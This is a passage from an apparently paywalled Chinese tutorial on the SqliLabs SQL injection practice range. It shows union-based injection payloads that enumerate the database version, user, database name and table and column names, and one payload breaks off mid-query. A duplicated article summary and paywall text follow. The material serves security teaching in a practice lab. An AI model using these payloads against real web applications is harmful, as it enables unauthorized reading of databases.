id=-1") union select 1,2,3--+

查询基础信息
id=-1") union select 1,version(),user()--+
id=-1") union select 1,2,database()--+

查询表名
id=-1") union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = 'security'--+

查询列名
id=-1") union select 1,2,group_concat(column_name) fro




 本文介绍了SqliLabs靶场,一个用于学习SQL注入的平台,涵盖多种注入类型如联合查询、报错注入、盲注等。文章详细解析了1-20关的注入点、查询方法和利用技巧,通过实例展示了如何通过不同类型的SQL注入获取信息。读者将了解到SQL注入的不同方法和应对策略。
本文介绍了SqliLabs靶场,一个用于学习SQL注入的平台,涵盖多种注入类型如联合查询、报错注入、盲注等。文章详细解析了1-20关的注入点、查询方法和利用技巧,通过实例展示了如何通过不同类型的SQL注入获取信息。读者将了解到SQL注入的不同方法和应对策略。
 最低0.47元/天 解锁文章
最低0.47元/天 解锁文章

















 6378
6378










